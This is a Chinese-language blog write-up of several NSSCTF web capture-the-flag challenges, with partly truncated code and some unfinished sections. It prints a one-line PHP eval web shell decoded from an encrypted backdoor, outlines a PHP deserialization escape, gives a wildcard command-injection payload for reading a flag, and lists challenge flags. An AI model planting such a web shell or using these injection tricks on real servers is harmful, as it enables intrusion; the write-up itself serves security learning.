啊,淦,web就会俩题,
Web
backdoor (动态链接库逆向
题解
- 访问 robots.txt,得知 www.zip,下载
index.php
backdoor.php
phpinfo.php
robots.txt
so.so
- 打开 backdoor.php 发现是乱码

- IDA 打开 so.so,发现函数 tonyenc_encode,github 搜索项目 tonyenc
- 获取 tonyenc_key tonyenc_header,由 github 源代码写解码脚本

1 | import base64 |
- 解码得到 <?php @eval($_POST[‘1af4d803’])>,一把梭
NSSCTF{1af4d803-6d9b-4402-aeac-a84cbafaa19d}
uploadandinject
题解
- 查看 hint,得到注意 jpg 和 index.php.swp
1 | $PATH=$_GET["image_path"]; |

2. 不会,之后再研究
ezpop
题解
- index.php
1 |
|
- 利用取地址绕过 nothing -> __wakeup(); php 反序列化字符串逃逸
1 | ?php |

funmd5
题解(之后再看
ezrce
题解
- payload
1 | >nl |
- 创建 nl 文件,利用 * 自动运行 nl,读取 * (flag) 写入 a
- 访问 a
NSSCTF{b3085332-5a8a-4b9d-8dfa-d39496379cf5}

ezsql
题解
如果您喜欢此博客或发现它对您有用,则欢迎对此发表评论。 也欢迎您共享此博客,以便更多人可以参与。 如果博客中使用的图像侵犯了您的版权,请与作者联系以将其删除。 谢谢 !